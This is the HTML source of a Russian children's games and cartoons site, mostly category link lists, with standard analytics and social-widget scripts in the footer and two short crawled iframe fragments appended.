				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-halk/" title="Игры «Халк»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/halk-s.jpg" alt="Халк"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-hokkej/" title="Игры «Хоккей»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/hokkej-s.jpg" alt="Хоккей"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-hot-vils/" title="Игры «Хот Вилс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/hot-vils-s.jpg" alt="Хот Вилс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-chelovek-pauk/" title="Игры «Человек паук»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/chelovek-pauk-s.jpg" alt="Человек паук"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-cherepashki-nindzya/" title="Игры «Черепашки ниндзя»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/cherepashki-nindzya-s.jpg" alt="Черепашки ниндзя"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-shpiony/" title="Игры «Шпионы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/shpiony-s.jpg" alt="Шпионы"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-yunye-titany/" title="Игры «Юные титаны»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/yunye-titany-s.jpg" alt="Юные титаны"></a></div>
				</div><div align="left" class="category_r_img_right"></div><div style="height: 20px;"></div><div class="name_section">Бесплатные игры онлайн</div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-5-nochej-s-freddi/" title="Игры «5 ночей с Фредди»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/5-nochej-s-freddi-s.jpg" alt="5 ночей с Фредди"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-io/" title="Игры «io»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/io-s.jpg" alt="io"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-agario/" title="Игры «Агарио»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/agario-s.jpg" alt="Агарио"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-begat/" title="Игры «Бегать»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/begat-s.jpg" alt="Бегать"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-bilyard/" title="Игры «Бильярд»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/bilyard-s.jpg" alt="Бильярд"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-bouling/" title="Игры «Боулинг»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/bouling-s.jpg" alt="Боулинг"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-brodilki/" title="Игры «Бродилки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/brodilki-s.jpg" alt="Бродилки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-vzorvi-eto/" title="Игры «Взорви это»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/vzorvi-eto-s.jpg" alt="Взорви это"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-geometriya-dash/" title="Игры «Геометрия Даш»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/geometriya-dash-s.jpg" alt="Геометрия Даш"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-glupye-sposoby-umeret/" title="Игры «Глупые способы умереть»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/glupye-sposoby-umeret-s.jpg" alt="Глупые способы умереть"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-golf/" title="Игры «Гольф»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/golf-s.jpg" alt="Гольф"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-grabitel-bob/" title="Игры «Грабитель Боб»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/grabitel-bob-s.jpg" alt="Грабитель Боб"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-delfiny/" title="Игры «Дельфины»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/delfiny-s.jpg" alt="Дельфины"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-detskie/" title="Игры «Детские»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/detskie-s.jpg" alt="Детские"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-disnej/" title="Игры «Дисней»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/disnej-s.jpg" alt="Дисней"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dudl-dzhamp/" title="Игры «Дудл Джамп»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dudl-dzhamp-s.jpg" alt="Дудл Джамп"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-zolotoiskatel/" title="Игры «Золотоискатель»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/zolotoiskatel-s.jpg" alt="Золотоискатель"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kartun-netvork/" title="Игры «Картун Нетворк»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kartun-netvork-s.jpg" alt="Картун Нетворк"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kvesty/" title="Игры «Квесты»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kvesty-s.jpg" alt="Квесты"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kogama/" title="Игры «Когама»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kogama-s.jpg" alt="Когама"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kot-vokrug-sveta/" title="Игры «Кот вокруг света»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kot-vokrug-sveta-s.jpg" alt="Кот вокруг света"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-krasnyj-shar/" title="Игры «Красный шар»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/krasnyj-shar-s.jpg" alt="Красный шар"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-logicheskie/" title="Игры «Логические»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/logicheskie-s.jpg" alt="Логические"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-madzhong/" title="Игры «Маджонг»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/madzhong-s.jpg" alt="Маджонг"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-majnkraft/" title="Игры «Майнкрафт»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/majnkraft-s.jpg" alt="Майнкрафт"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-na-planshet/" title="Игры «На планшет»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/na-planshet-s.jpg" alt="На планшет"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-najdi-konfetu/" title="Игры «Найди конфету»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/najdi-konfetu-s.jpg" alt="Найди конфету"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-najdi-otlichiya/" title="Игры «Найди отличия»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/najdi-otlichiya-s.jpg" alt="Найди отличия"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-nikelodeon/" title="Игры «Никелодеон»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/nikelodeon-s.jpg" alt="Никелодеон"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-novye/" title="Игры «Новые»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/novye-s.jpg" alt="Новые"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-novyj-god/" title="Игры «Новый год»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/novyj-god-s.jpg" alt="Новый год"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ovechki/" title="Игры «Овечки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ovechki-s.jpg" alt="Овечки"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pazly-dlya-detej/" title="Игры «Пазлы для детей»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pazly-dlya-detej-s.jpg" alt="Пазлы для детей"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pasyansy/" title="Игры «Пасьянсы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pasyansy-s.jpg" alt="Пасьянсы"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-pdd/" title="Игры «ПДД»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/pdd-s.jpg" alt="ПДД"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-plohoe-morozhenoe/" title="Игры «Плохое мороженое»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/plohoe-morozhenoe-s.jpg" alt="Плохое мороженое"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-poisk-predmetov/" title="Игры «Поиск предметов»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/poisk-predmetov-s.jpg" alt="Поиск предметов"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-prikolnye/" title="Игры «Прикольные»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/prikolnye-s.jpg" alt="Прикольные"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-razbej/" title="Игры «Разбей»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/razbej-s.jpg" alt="Разбей"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-razvivayuschie/" title="Игры «Развивающие»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/razvivayuschie-s.jpg" alt="Развивающие"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-raskraski/" title="Игры «Раскраски»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/raskraski-s.jpg" alt="Раскраски"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-spinner/" title="Игры «Спиннер»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/spinner-s.jpg" alt="Спиннер"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tennis/" title="Игры «Теннис»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tennis-s.jpg" alt="Теннис"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tri-v-ryad/" title="Игры «Три в ряд»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tri-v-ryad-s.jpg" alt="Три в ряд"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ferma/" title="Игры «Ферма»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ferma-s.jpg" alt="Ферма"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-fruktovyj-nindzya/" title="Игры «Фруктовый ниндзя»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/fruktovyj-nindzya-s.jpg" alt="Фруктовый ниндзя"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-shariki/" title="Игры «Шарики»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/shariki-s.jpg" alt="Шарики"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-shahmaty/" title="Игры «Шахматы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/shahmaty-s.jpg" alt="Шахматы"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-shashki/" title="Игры «Шашки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/shashki-s.jpg" alt="Шашки"></a></div>
				</div><div align="left" class="category_r_img_right"></div><div style="height: 20px;"></div><div class="name_section">Мультики</div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-barbi-zhizn-v-dome-mechty/" title="Мультфильмы «Барби: Жизнь в доме мечты»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/barbi-zhizn-v-dome-mechty-s.jpg" alt="Барби: Жизнь в доме мечты"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-barboskiny/" title="Мультфильмы «Барбоскины»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/barboskiny-s.jpg" alt="Барбоскины"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-bratts/" title="Мультфильмы «Братц»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/bratts-s.jpg" alt="Братц"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-vinni-puh/" title="Мультфильмы «Винни Пух»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/vinni-puh-s.jpg" alt="Винни Пух"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-vspysh-i-chudo-mashinki-onlajn/" title="Мультфильмы «Вспыш и чудо-машинки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/vspysh-i-chudo-mashinki-onlajn-s.jpg" alt="Вспыш и чудо-машинки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-dasha-sledopyt/" title="Мультфильмы «Даша следопыт»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dasha-sledopyt-s.jpg" alt="Даша следопыт"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-druzya-angelov/" title="Мультфильмы «Друзья ангелов»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/druzya-angelov-s.jpg" alt="Друзья ангелов"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-kik-butovski/" title="Мультфильмы «Кик Бутовски»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kik-butovski-s.jpg" alt="Кик Бутовски"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-lego-chima/" title="Мультфильмы «Лего Чима»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/lego-chima-s.jpg" alt="Лего Чима"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-ledi-bag-i-super-kot-online/" title="Мультфильмы «Леди Баг и Супер Кот»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ledi-bag-i-super-kot-online-s.jpg" alt="Леди Баг и Супер Кот"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-monstr-haj/" title="Мультфильмы «Монстр Хай»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/monstr-haj-s.jpg" alt="Монстр Хай"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-monstry-i-piraty/" title="Мультфильмы «Монстры и пираты»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/monstry-i-piraty-s.jpg" alt="Монстры и пираты"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-nu-pogodi/" title="Мультфильмы «Ну, погоди!»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/nu-pogodi-s.jpg" alt="Ну, погоди!"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-prostokvashino/" title="Мультфильмы «Простоквашино»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/prostokvashino-s.jpg" alt="Простоквашино"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-robokar-poli-onlajn/" title="Мультфильмы «Робокар Поли»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/robokar-poli-onlajn-s.jpg" alt="Робокар Поли"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="smotret-fiksiki/" title="Мультфильмы «Фиксики»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/fiksiki-s.jpg" alt="Фиксики"></a></div>
				</div><div style="height: 10px;"></div><div style="height: 20px;"></div>			</div>
		</div>
	</div>
	
</div>


<!-- Нижний блок -->
<div class="footer" style="width: 1100px; text-align: left;">
<table><tr><td style="padding-left: 15px; color: #FFF;">© <a href="/" style="color: #FFF; text-align: left;">Мультики игры для девочек и для мальчиков</a> &nbsp; <a href="//www.igry-multiki.ru/sendmail/" style="color: #FFF; text-align: left;">Форма контакта</a></td>
<td style="padding: 7px 0px 0px 15px;"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.7;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48468257-1', 'igry-multiki.ru');
  ga('send', 'pageview');
</script></td><td>
	<script type="text/javascript">
<!--
var _acic={dataProvider:10,allowCookieMatch:false};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></td>
</tr>
</table>
</div>


</div>
</div>

<script type="text/javascript" src="//vk.com/js/api/openapi.js" async></script>
<script type="text/javascript" src="//vk.com/js/api/share.js" charset="utf-8" async></script>
<script type="text/javascript">(function start() { if (window.VK) { VK.init({apiId: 4213058, onlyWidgets: true}); VK.Widgets.Like("vk_like", {type: "mini"}); document.getElementById('vk_share').innerHTML = VK.Share.button(); VK.Widgets.Group("vk_groups", {mode: 0, width: "220", height: "150", color1: "FFFFFF", color2: "2B587A", color3: "5B7FA6"}, 69587872); } else setTimeout(start, 500); } )();</script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igry-multiki.ru/iframe/24298.html
body_size: 156
content:
<!doctype html>
<html lang="en">
	<head>
		<meta charset="UTF-8">
		<meta name="robots" content="noindex, nofollow">
	</head>
	<body style="margin: 0px; padding: 0px; border: 0px;">
		<iframe width="750" height="560" src="https://bitent.com/html5/tiktok_princesses_rainbow_maximalism/" scrolling="no" frameborder="0"></iframe>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
